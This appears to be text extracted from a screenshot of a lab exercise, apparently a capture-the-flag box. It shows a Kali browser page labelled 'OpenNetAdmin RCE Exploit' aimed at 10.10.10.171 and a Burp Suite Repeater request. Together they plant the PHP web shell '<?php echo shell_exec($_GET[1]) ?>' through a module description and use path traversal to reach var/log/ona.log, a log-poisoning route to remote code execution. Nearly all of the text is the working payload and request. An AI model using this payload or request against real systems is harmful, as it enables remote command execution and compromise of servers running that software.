 localhost/test.html
Kali Tools Kali Docs Kali Forums NetHunter Dotty Offensive Security Exploit-DB GHDB MSFU My Clients Control Pan...
OpenNetAdmin RCE Exploit
Now with leet button sploiting action! (oooh, ahhh!)
URL: http://10.10.10.171/ona/dcm.php
PHP Code to Execute: <?php echo shell_exec($_GET[1]) ?>
Exploit!
Special thanks to: offsec, twitches, funkenstein, zachzor, av1dmage, drc, arsinh, and the coders for OpenNetAdmin!
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://localhost
Request
Response
Raw Params Headers Hex
Raw
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/test.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 209
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 options%5Bdesc%5D=%3C%3Fphp+echo+shell_exec%28%24_GET%5B1%5D%29+%3F%3E&module=
add_module&options%5Bname%5D=mandat0ry&options%5Bfile%5D=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Flog%2Fona.log